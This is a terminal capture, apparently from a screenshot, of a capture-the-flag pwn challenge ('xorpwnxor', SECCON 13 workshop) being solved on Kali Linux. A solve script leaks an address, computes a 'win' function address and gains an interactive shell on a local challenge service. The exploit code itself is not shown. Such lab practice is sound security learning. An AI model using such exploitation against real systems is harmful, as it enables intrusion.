 ┌──(kali㉿kali)-[~/Downloads/seccon13-workshop/xorpwnxor]
└─$ python solv.py REMOTE
[*] '/home/kali/Downloads/seccon13-workshop/xorpwnxor/chal'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to localhost on port 4000: Done
Leak addr:  b'0x55581582d600'
Win:  0x55581582d2fb
[*] Switching to interactive mode
 $ ls -l
total 20
-rwxrwxr-x 1 root root 16880 Mar  2 08:31 chal
$ pwd
/opt/challenge
$